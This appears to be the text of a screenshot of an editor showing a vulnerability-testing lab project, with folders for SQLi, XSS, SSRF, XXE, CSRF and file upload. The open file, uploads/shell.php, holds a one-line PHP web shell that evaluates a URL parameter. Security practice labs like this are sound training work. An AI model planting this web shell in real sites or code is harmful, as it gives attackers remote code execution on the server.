 EXPLORER
···
index.php
shell.php
VULN_TEST
upload > uploads > shell.php
csrf
1 <?php eval($_GET['cmd']);?>
jsonp
2
SQLi
ssrf
upload
uploads
shell.php
index.php
xss
xxe
inc.php